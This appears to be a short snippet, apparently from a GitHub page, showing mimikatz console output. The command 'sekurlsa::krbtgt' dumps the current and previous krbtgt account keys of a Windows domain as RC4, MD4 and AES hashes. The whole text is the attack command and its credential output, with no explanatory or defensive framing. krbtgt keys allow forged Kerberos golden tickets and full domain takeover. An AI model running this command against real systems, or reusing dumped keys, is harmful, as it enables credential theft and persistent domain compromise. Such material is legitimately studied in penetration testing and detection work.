 mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt 5 credentials
> rc4_hmac_nt - cdc53c282915380a09750f5657ea41c7
> rc4_hmac_old - cdc53c282915380a09750f5657ea41c7
> rc4_md4 - cdc53c282915380a09750f5657ea41c7
> aes256_hmac - 9e7f2db9129e87fa21c9270760887391a2b2af62b5fc740c10e91438d6c72e4a
> aes128_hmac - ae090644436606995c5261286371bf30
Previous krbtgt 8 credentials
> rc4_hmac_nt - b0fc53bda6af599659d35f425b878c22
> rc4_hmac_nt - 9028e28c02701864c24d50afe3e5355d
> rc4_hmac_old - b0fc53bda6af599659d35f425b878c22
> rc4_md4 - b0fc53bda6af599659d35f425b878c22
> aes256_hmac - 30007d1c82c9d39d205b2b54b6170c080d4d0581fe817162a830c9124cef37b0
> aes128_hmac - fc76e1057be20ba273c89c287771f7e7
> aes256_hmac - b63bb0816477a8849a47af4269acf546683855311a1b9495e9e26f1420b1f938
> aes128_hmac - 00e268f38fd7ce61373844e0a9685990